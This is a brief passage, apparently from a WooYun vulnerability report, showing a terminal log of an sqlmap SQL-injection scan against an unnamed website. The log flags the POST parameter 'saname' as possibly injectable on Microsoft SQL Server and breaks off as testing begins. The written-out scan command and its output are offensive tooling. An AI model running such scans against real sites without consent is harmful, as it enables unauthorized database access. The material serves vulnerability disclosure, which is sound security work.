 [*] shutting down at 09:57:32
[root@Hacker~]# Sqlmap -r 1.txt -p "saname"
sqlmap/1.0-dev - automatic SQL injection and database takeover tool
http://sqlmap.org
[!] legal disclaimer: Usage of sqlmap for attacking targets without prior mutual
consent is illegal. It is the end user's responsibility to obey all applicable
local, state and federal laws. Developers assume no liability and are not respon
sible for any misuse or damage caused by this program
[*] starting at 09:58:35
[09:58:35] [INFO] parsing HTTP request from '1.txt'
[09:58:36] [WARNING] provided parameter 'saname' is not inside the Cookie
[09:58:36] [INFO] testing connection to the target url
[09:58:37] [INFO] heuristics detected web page charset 'GB2312'
[09:58:37] [INFO] testing if the url is stable, wait a few seconds
[09:58:38] [INFO] url is stable
[09:58:38] [WARNING] reflective value(s) found and filtering out
[09:58:38] [INFO] heuristic test shows that POST parameter 'saname' might be inj
ectable (possible DBMS: Microsoft SQL Server)
[09:58:38] [INFO] testing for SQL injection on POST parameter 'saname'
www.wooyun.org